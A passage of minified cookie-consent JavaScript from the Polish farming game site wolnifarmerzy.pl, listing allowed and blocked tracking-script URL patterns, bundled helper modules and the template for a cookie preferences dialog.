{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*data.+.mein-bmi.com\\\/te.*","type":"necessary","name":"","description":""},
{"pattern":".*dev-server.dimarchi.pl\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*dev-server.dimarchi.pl\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
{"pattern":".*dev-server.dimarchi.pl\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*dev-server.dimarchi.pl\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/builder.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/effects.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/dragdrop.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/controls.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/slider.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/sound.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/builder.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/effects.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/dragdrop.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/controls.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/slider.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/sound.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*127.0.0.1.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/builder.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/effects.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/dragdrop.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/controls.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/slider.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/sound.js.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/mcYUKaj.+PCaflAnY.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/E.+K.+gePfMEWdb-tu.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/.+BqSLQ.+KZXNhN-rb.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/I.+Cjl.+Qf_ML.+b.+bQ.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/WG.+m.+Aa.+SzZOmU.+I.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/.+EDMENhRZkahoyd.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/nVBBjsbhRrsIbCrs.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/bmOGkDGZrZ.+TbfU.+.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/NXS.+NhHCUPHqj.+cd.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/WNQ.+M.+lUCJuYwOY.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/PIAibFPkCzivgqah.*","type":"necessary","name":"","description":""},
{"pattern":".*get.+.com\\\/ext\\\/gcbi.js.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/Rb.+lKQmPBmlFNWNX.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/mEqczN.+BbeKcdUhu.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/.+Xpy_r_GtI-jZo.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/mSoewu.+xoduEu-MK.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/PzlTPCabudxdLxllK.+j.+ckF.+MKTshdKHrsQlpTZ.+HM.+C.+Ov.+cBIYMBLZwzwUihWLn.+eCC.+Rgw.+YUAP.+cKD.+A==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/EpYCDiSRcjyd.+EkmpfwKmQGMWUocUmDtVsjMIj.+MkAncKIHCA.+jadp_fuiRn.+IhBphqFarnQ.+rfkzBsgG.+w==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/lD.+YBmVfi.+amMe.+qDbh.+I.+lDXODjOypZLJweMlIl-QHnUWq-PzWFkq.+Zjcosb_eC.+UX.+ecOmu_AAf.+dutXDDKQ==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/dE.+F.+xOtpoRO.+E-cQz.+Igh.+MT.+MHVJ.+LKVxS.+qTqqQfiFbBJoIt.+Qr.+RPKECkTedGwJefuTOSJmkdznqbimoA==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/buedOgCIKS.+jUFLf.+FV.+BFY.+Z-A.+bPaLPRFyZMnP.+wETRhs.+_ANxxE.+WwWCIeyHwXN.+E.+FN.+Obxc.+jtamNSNA==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/Kuv.+evo-XF-WmSWYzWFsPUDRvH.+OF.+EyRJOvdUi-vY.+euBvon.+xtEqimYBonZUI.+eFTE.+Cs.+TQ.+PbYg.+AzRZw==.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/xeJCrR_qJJOev.+N.+YT.+GpFvvGwrpYqfScSTSi.+AbaOTI.+GET.+aDUV.+TAp-k.+DVkMrL.+ny.+UiJjPQJICoIVMw==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/mEkjGxyxd.+xD.+kW.+J_On.+R.+MU_cyVyVI.+xo.+AZdPN.+DNgFtS.+PHt_YeKhrtJPSG.+ny.+XNnkOCxv-U.+fYA==.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/o.+Rm.+e_o.+A.+r.+nRHB.+TGX.+UmMkMgj.+PB.+wk.+v.+fCwH_Dwt.+RNpC.+ovU.+Ui.+qDBZkPqHKDlTQYWfTO.+Ifg==.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/veeQgFePAdcvqKD.+uXO_XCuibNNzLV-a.+x-F.+aScP_nrjpviLMSPA.+h.+NhrMsjHLl.+rhC.+q.+Sf_gnVDmyiTJHA==.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/L.+DLqMOJx.+GYh.+htzB.+cgGy.+tNQsrs.+ENn.+p.+ypodvPeJBQhrjh.+dHRkAzkBnbxLEj-G.+UaSPK.+PVHUTKQ==.*","type":"necessary","name":"","description":""},
{"pattern":".*get.+.com\\\/ext\\\/gcbi.js.*","type":"necessary","name":"","description":""},
{"pattern":".*googleads.g.doubleclick.net\\\/pagead\\\/viewthroughconversion\\\/.+\\\/.*","type":"necessary","name":"","description":""},
{"pattern":".*googleads.g.doubleclick.net\\\/pagead\\\/viewthroughconversion\\\/.+\\\/.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/files\\\/sdk.min.js.*","type":"necessary","name":"","description":""},
{"pattern":".*connect.facebook.net\\\/signals\\\/config\\\/.+.*","type":"necessary","name":"","description":""},
{"pattern":".*mc.yango.com\\\/watch\\\/.+.*","type":"necessary","name":"","description":""},
{"pattern":".*www.googletagmanager.com\\\/debug\\\/.*","type":"necessary","name":"","description":""}
];
window.COOKIEMON_SCRIPT_BLACKLIST_PATTERNS = [
{"pattern":".*www.google-analytics.com\\\/analytics.js.*","type":"marketing","name":"Google Analytics","description":"\u015aledzenie konwersji, analiza strony internetowej"},
{"pattern":".*www.googleadservices.com\\\/pagead\\\/conversion.js.*","type":"marketing","name":"Konwersje Google AdServices","description":"\u015aledzenie konwersji"},
{"pattern":".*www.googletagmanager.com\\\/gtag\\\/js.*","type":"marketing","name":"Mened\u017cer tag\u00f3w Google","description":"\u015aledzenie konwersji, analiza strony internetowej"},
{"pattern":".*www.googletagmanager.com\\\/gtm.js.*","type":"marketing","name":"Mened\u017cer tag\u00f3w Google","description":"\u015aledzenie konwersji, analiza strony internetowej"},
{"pattern":".*ssl.google-analytics.com\\\/ga.js.*","type":"marketing","name":"Google Analytics","description":"Analiza zachowania podczas u\u017cytkowania"},
{"pattern":".*connect.facebook.net\\\/en_US\\\/fbevents.js.*","type":"third_party_login","name":"Facebook Event Tracking","description":"Facebook Event Tracking-Cookies"},
{"pattern":".*supply.upjers.com\\\/serverToServer.*.*","type":"marketing","name":"\u015aledzenie partner\u00f3w upjers.com","description":"\u015aledzenie rejestracji partner\u00f3w zewn\u0119trznych"}
];
window.COOKIEMON_SCRIPT_WHITELIST_DEFAULT = [
{"url":"wavecdn.net"}
];
window.COOKIEMON_SCRIPT_VALID_PGID = 1;
(()=>{var r={41:(t,e,r)=>{var c=r(655),p=r(8068),u=r(9675),l=r(5795);t.exports=function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new u("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new u("`property` must be a string or a symbol`");if(3<arguments.length&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new u("`nonEnumerable`, if provided, must be a boolean or null");if(4<arguments.length&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new u("`nonWritable`, if provided, must be a boolean or null");if(5<arguments.length&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new u("`nonConfigurable`, if provided, must be a boolean or null");if(6<arguments.length&&"boolean"!=typeof arguments[6])throw new u("`loose`, if provided, must be a boolean");var n=3<arguments.length?arguments[3]:null,o=4<arguments.length?arguments[4]:null,i=5<arguments.length?arguments[5]:null,a=6<arguments.length&&arguments[6],s=!!l&&l(t,e);if(c)c(t,e,{configurable:null===i&&s?s.configurable:!i,enumerable:null===n&&s?s.enumerable:!n,value:r,writable:null===o&&s?s.writable:!o});else{if(!a&&(n||o||i))throw new p("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},76:t=>{t.exports=Function.prototype.call},143:(t,e,r)=>{var n=r(622);t.exports=function(){var t;return!String.prototype.trimStart&&!String.prototype.trimLeft||((t="​").trimStart?t.trimStart():t.trimLeft())!==t?n:String.prototype.trimStart||String.prototype.trimLeft}},414:t=>{t.exports=Math.round},453:(t,U,e)=>{function r(){throw new y}var n,o=e(9612),i=e(9383),a=e(1237),s=e(9290),c=e(9538),f=e(8068),y=e(9675),p=e(5345),u=e(1514),l=e(8968),d=e(6188),h=e(8002),g=e(5880),b=e(414),v=e(3093),m=Function,E=function(t){try{return m('"use strict"; return ('+t+").constructor;")()}catch(t){}},S=e(5795),A=e(655),k=S?function(){try{return r}catch(t){try{return S(arguments,"callee").get}catch(t){return r}}}():r,w=e(4039)(),O=e(3628),P=e(1064),L=e(8648),I=e(1002),x=e(76),T={},F="undefined"!=typeof Uint8Array&&O?O(Uint8Array):n,C={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":w&&O?O([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":T,"%AsyncGenerator%":T,"%AsyncGeneratorFunction%":T,"%AsyncIteratorPrototype%":T,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":i,"%eval%":eval,"%EvalError%":a,"%Float16Array%":"undefined"==typeof Float16Array?n:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":m,"%GeneratorFunction%":T,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":w&&O?O(O([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&w&&O?O((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":o,"%Object.getOwnPropertyDescriptor%":S,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":s,"%ReferenceError%":c,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&w&&O?O((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":w&&O?O(""[Symbol.iterator]()):n,"%Symbol%":w?Symbol:n,"%SyntaxError%":f,"%ThrowTypeError%":k,"%TypedArray%":F,"%TypeError%":y,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":p,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet,"%Function.prototype.call%":x,"%Function.prototype.apply%":I,"%Object.defineProperty%":A,"%Object.getPrototypeOf%":P,"%Math.abs%":u,"%Math.floor%":l,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":g,"%Math.round%":b,"%Math.sign%":v,"%Reflect.getPrototypeOf%":L};if(O)try{null.error}catch(t){i=O(O(t));C["%Error.prototype%"]=i}function N(t){var e,r;return"%AsyncFunction%"===t?e=E("async function () {}"):"%GeneratorFunction%"===t?e=E("function* () {}"):"%AsyncGeneratorFunction%"===t?e=E("async function* () {}"):"%AsyncGenerator%"===t?(r=N("%AsyncGeneratorFunction%"))&&(e=r.prototype):"%AsyncIteratorPrototype%"===t&&(r=N("%AsyncGenerator%"))&&O&&(e=O(r.prototype)),C[t]=e}var R={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},a=e(6743),_=e(9957),D=a.call(x,Array.prototype.concat),B=a.call(I,Array.prototype.splice),j=a.call(x,String.prototype.replace),M=a.call(x,String.prototype.slice),G=a.call(x,RegExp.prototype.exec),W=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,K=/\\(\\)?/g;t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new y("intrinsic name must be a non-empty string");if(1<arguments.length&&"boolean"!=typeof e)throw new y('"allowMissing" argument must be a boolean');if(null===G(/^%?[^%]*%?$/,t))throw new f("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=(t=>{var e=M(t,0,1),r=M(t,-1);if("%"===e&&"%"!==r)throw new f("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new f("invalid intrinsic syntax, expected opening `%`");var o=[];return j(t,W,function(t,e,r,n){o[o.length]=r?j(n,K,"$1"):e||t}),o})(t),n=0<r.length?r[0]:"",o=((t,e)=>{var r,n=t;if(_(R,n)&&(n="%"+(r=R[n])[0]+"%"),_(C,n)){var o=C[n];if(void 0!==(o=o===T?N(n):o)||e)return{alias:r,name:n,value:o};throw new y("intrinsic "+t+" exists, but is not available. Please file an issue!")}throw new f("intrinsic "+t+" does not exist!")})("%"+n+"%",e),i=(o.name,o.value),a=!1,o=o.alias;o&&(n=o[0],B(r,D([0,1],o)));for(var s=1,c=!0;s<r.length;s+=1){var p=r[s],u=M(p,0,1),l=M(p,-1);if(('"'===u||"'"===u||"`"===u||'"'===l||"'"===l||"`"===l)&&u!==l)throw new f("property names with quotes must have matching quotes");if("constructor"!==p&&c||(a=!0),_(C,u="%"+(n+="."+p)+"%"))i=C[u];else if(null!=i){if(!(p in i)){if(e)return;throw new y("base intrinsic for "+t+" exists, but the property is not available.")}i=S&&s+1>=r.length?(c=!!(l=S(i,p)))&&"get"in l&&!("originalValue"in l.get)?l.get:i[p]:(c=_(i,p),i[p]),c&&!a&&(C[u]=i)}}return i}},487:(t,e,r)=>{var n=r(6897),o=r(655),i=r(3126),r=r(2205);t.exports=function(t){var e=i(arguments),t=t.length-(arguments.length-1);return n(e,1+(0<t?t:0),!0)},o?o(t.exports,"apply",{value:r}):t.exports.apply=r},592:(t,e,r)=>{function n(){return!!o}var o=r(655);n.hasArrayLengthDefineBug=function(){if(!o)return null;try{return 1!==o([],"length",{value:1}).length}catch(t){return!0}},t.exports=n},622:(t,e,r)=>{var n=r(8075)("String.prototype.replace"),o=/^\s$/.test("᠎")?/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/:/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/;t.exports=function(){return n(this,o,"")}},655:t=>{var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch(t){e=!1}t.exports=e},1002:t=>{t.exports=Function.prototype.apply},1039:t=>{var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function t(e){function r(t){var e,r=void 0,n=void 0,o=void 0,i=void 0===t?"undefined":c(t);if("object"===i&&!t)return"null";if("object"===i){if(!t.constructor)return"object";for(n in(r=(o=t.constructor.toString()).match(/(\w+)\(/))&&(o=r[1].toLowerCase()),e=["boolean","number","string","array"])if(o===e[n]){i=e[n];break}}return i}var n=void 0,o=void 0,i="",a=0,s=r(e);switch(s){case"function":n="";break;case"boolean":n="b:"+(e?"1":"0");break;case"number":n=(Math.round(e)===e?"i":"d")+":"+e;break;case"string":n="s:"+~-encodeURI(e).split(/%..|./).length+':"'+e+'"';break;case"array":case"object":for(o in n="a",e)e.hasOwnProperty(o)&&"function"!==r(e[o])&&(i+=t(o.match(/^[0-9]+$/)?parseInt(o,10):o)+t(e[o]),a++);n+=":"+a+":{"+i+"}";break;default:n="N"}return"object"!==s&&"array"!==s&&(n+=";"),n}},1064:(t,e,r)=>{r=r(9612);t.exports=r.getPrototypeOf||null},1093:t=>{var r=Object.prototype.toString;t.exports=function(t){var e=r.call(t);return"[object Arguments]"===e||"[object Array]"!==e&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&0<=t.length&&"[object Function]"===r.call(t.callee)}},1189:(t,e,r)=>{var n=Array.prototype.slice,o=r(1093),i=Object.keys,a=i?function(t){return i(t)}:r(8875),s=Object.keys;a.shim=function(){return Object.keys?function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2)||(Object.keys=function(t){return o(t)?s(n.call(t)):s(t)}):Object.keys=a,Object.keys||a},t.exports=a},1237:t=>{t.exports=EvalError},1332:(t,e,r)=>{var n=r(4714);t.exports=function(){var t=new n.Template({code:function(t,e,n){var r=this;return r.b(n=n||""),r.b("<div data-cookiemon-wrap>\r"),r.b("\n"+n),r.b('<a data-cookiemon-settings-close title="'),r.b(r.v(r.d("lang.close_button",t,e,0))),r.b('">X</a>\r'),r.b("\n"+n),r.b("<h2>"),r.b(r.v(r.d("lang.cookie_preferences",t,e,0))),r.b("</h2>\r"),r.b("\n"+n),r.b("\r"),r.b("\n"+n),r.b("    <div data-cookiemon-preferences>\r"),r.b("\n"+n),r.b("\r"),r.b("\n"+n),r.s(r.f("groupCount",t,e,1),t,e,1,0,0,"")||(r.b('            <p class="cookiemon-no-cookies">'),r.b(r.v(r.d("lang.no_cookies_to_configure",t,e,0))),r.b("</p>\r"),r.b("\n"+n)),r.b("\r"),r.b("\n"+n),r.s(r.f("groupCount",t,e,1),t,e,0,340,1809,"{{ }}")&&(r.rs(t,e,function(t,e,r){r.b("        <ul>\r"),r.b("\n"+n),r.b("            <li><a data-cookiemon-pref-selectall>"),r.b(r.v(r.d("lang.button_select_all",t,e,0))),r.b("</a></li>\r"),r.b("\n"+n),r.b("            <li><a data-cookiemon-pref-selectnone>"),r.b(r.v(r.d("lang.button_select_none",t,e,0))),r.b("</a></li>\r"),r.b("\n"+n),r.b("        </ul>\r"),r.b("\n"+n),r.b("\r"),r.b("\n"+n),r.b("        <table>\r"),r.b("\n"+n),r.s(r.f("preferences",t,e,1),t,e,0,596,1765,"{{ }}")&&(r.rs(t,e,function(t,e,r){r.b('                <tr class="cookiemon-group">\r'),r.b("\n"+n),r.b('                    <th><label for="'),r.b(r.v(r.f("groupLabel",t,e,0))),r.b('">'),r.b(r.v(r.f("groupName",t,e,0))),r.b("</label></th>\r"),r.b("\n"+n),r.b('                    <td class="cookiemon-setting"><input id="'),r.b(r.v(r.f("groupLabel",t,e,0))),r.b('"\r'),r.b("\n"+n),r.b('                                                         type="checkbox"\r'),r.b("\n"+n),r.b('                                                         data-cookiemon-group="'),r.b(r.v(r.f("myGroup",t,e,0))),r.b('"\r'),r.b("\n"+n),r.b("                                                         "),r.s(r.f("status",t,e,1),t,e,0,1043,1060,"{{ }}")&&(r.rs(t,e,function(t,e,r){r.b('checked="checked"')}),t.pop()),r.b(" /></td>\r"),r.b("\n"+n),r.b("                </tr>\r"),r.b("\n"+n),r.s(r.f("urls",t,e,1),t,e,0,1129,1742,"{{ }}")&&(r.rs(t,e,function(t,e,r){r.b('                    <tr class="cookiemon-url">\r'),r.b("\n"+n),r.b("                        <td><label\r"),r.b("\n"+n),r.b('                                for="'),r.b(r.v(r.f("urlLabel",t,e,0))),r.b('"\r'),r.b("\n"+n),r.b('                                title="'),r.b(r.v(r.f("description",t,e,0))),r.b('">'),r.b(r.v(r.f("name",t,e,0))),r.b("</label></td>\r"),r.b("\n"+n),r.b('                        <td class="cookiemon-setting"><input id="'),r.b(r.v(r.f("urlLabel",t,e,0))),r.b('"\r'),r.b("\n"+n),r.b('                                                             type="checkbox"\r'),r.b("\n"+n),r.b('                                                             data-cookiemon-group-type="'),r.b(r.v(r.f("myGroup",t,e,0))),r.b('" data-cookiemon-pattern="'),r.b(r.v(r.f("pattern",t,e,0))),r.b('" '),r.s(r.f("status",t,e,1),t,e,0,1661,1678,"{{ }}")&&(r.rs(t,e,function(t,e,r){r.b('checked="checked"')}),t.pop()),r.b(" /></td>\r"),r.b("\n"+n),r.b("                    </tr>\r"),r.b("\n"+n)}),t.pop())}),t.pop()),r.b("        </table>\r"),r.b("\n"+n)}),t.pop()),r.b("\r"),r.b("\n"+n),r.b('        <p class="cookiemon-privacy-link">'),r.b(r.t(r.d("lang.more_information_privacy",t,e,0))),r.b("</p>\r"),r.b("\n"+n),r.b("    </div>\r"),r.b("\n"+n),r.b("</div>\r"),r.b("\n"),r.fl()},partials:{},subs:{}},'<div data-cookiemon-wrap>\r\n<a data-cookiemon-settings-close title="{{ lang.close_button }}">X</a>\r\n<h2>{{ lang.cookie_preferences }}</h2>\r\n\r\n    <div data-cookiemon-preferences>\r\n\r\n        {{^groupCount}}\r\n            <p class="cookiemon-no-cookies">{{ lang.no_cookies_to_configure }}</p>\r\n        {{/groupCount}}\r\n\r\n        {{#groupCount}}\r\n        <ul>\r\n            <li><a data-cookiemon-pref-selectall>{{ lang.button_select_all }}</a></li>\r\n            <li><a data-cookiemon-pref-selectnone>{{ lang.button_select_none }}</a></li>\r\n        </ul>\r\n\r\n        <table>\r\n            {{#preferences}}\r\n                <tr class="cookiemon-group">\r\n                    <th><label for="{{ groupLabel }}">{{ groupName }}</label></th>\r\n                    <td class="cookiemon-setting"><input id="{{ groupLabel }}"\r\n                                                         type="checkbox"\r\n                                                         data-cookiemon-group="{{myGroup}}"\r\n                                                         {{#status}}checked="checked"{{/status}} 